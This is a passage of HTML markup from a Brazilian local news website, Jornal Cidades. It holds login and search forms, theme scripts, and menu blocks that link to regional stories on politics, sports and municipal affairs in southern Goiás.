	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                segunda-feira, janeiro 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data"  data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="" height=""/>
			<span class="td-visual-hidden">Jornal Cidades &#8211; um Jornal de Verdade</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.jornalcidades.tv.br/">
			<img class="td-retina-data" data-retina="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png" src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "309";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "62";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="#">Curtas e Retas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" class="td-image-wrap " title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/missa_sertaneja_loto_igreja_em_panamaa_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/curtas-e-retas/" class="td-post-category" >Curtas e Retas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/missa-sertaneja-abre-a-festa-da-padroeira-em-cachoeira-dourada/"  rel="bookmark" title="MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA">MISSA SERTANEJA ABRE A FESTA DA PADROEIRA EM CACHOEIRA DOURADA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Politíca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "102";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2076-2/"  rel="bookmark" title="Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno para Casas Populares.">Câmara de Vicentinópolis aprova aumento aos servidores e doação de terreno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/12/Prefeito-de-Marzagao-Solimar-Cardoso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-marzagao-solimar-cardoso-puxa-o-mutirao-do-calcadao/"  rel="bookmark" title="Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;">Prefeito de Marzagão Solimar Cardoso puxa o mutirão do &#8216;Calçadão&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/465009629_393784270473227_1580343333574684026_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-porteirao-henrique-e-primeira-dama-maria-do-carmo-entregaram-cartao-aluguel/"  rel="bookmark" title="Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo entregaram &#8220;Cartão Aluguel&#8221;">Prefeito de Porteirão &#8211; Henrique e primeira dama Maria do Carmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" class="td-image-wrap " title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/10/elei-es-2024-prefeitos-bruno-engler-pl-sabatina-o-tempo-1724257999-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/" class="td-post-category" >BURITI ALEGRE – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-eleito-garibaldo-neto-quer-buriti-alegre-como-referencia-do-sul-de-goias/"  rel="bookmark" title="Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul de Goiás">Prefeito eleito, Garibaldo Neto quer Buriti Alegre como referência do Sul&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "28";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
